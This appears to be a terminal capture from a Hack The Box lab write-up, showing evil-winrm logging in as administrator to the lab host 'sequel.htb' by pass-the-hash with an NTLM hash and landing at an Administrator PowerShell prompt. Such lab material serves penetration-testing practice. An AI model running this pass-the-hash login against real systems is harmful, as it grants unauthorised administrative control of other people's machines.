 ┌─[root@htb-zxcuwekruz]─[/home/elliotbelt/Desktop]
└──╼ #evil-winrm -i sequel.htb -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..